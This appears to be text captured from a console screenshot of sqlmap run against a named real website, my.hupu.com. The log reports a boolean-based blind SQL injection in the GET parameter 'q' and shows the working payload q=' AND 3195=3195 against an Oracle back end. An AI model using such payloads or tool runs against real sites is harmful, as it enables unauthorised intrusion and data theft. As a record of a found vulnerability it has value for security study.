 ' from session file
[16:42:06] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: q
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=' AND 3195=3195
---
[16:42:06] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[16:42:06] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\my.hupu.com'
[*] shutting down at: 16:42:06
c:\Python27\sqlmap>_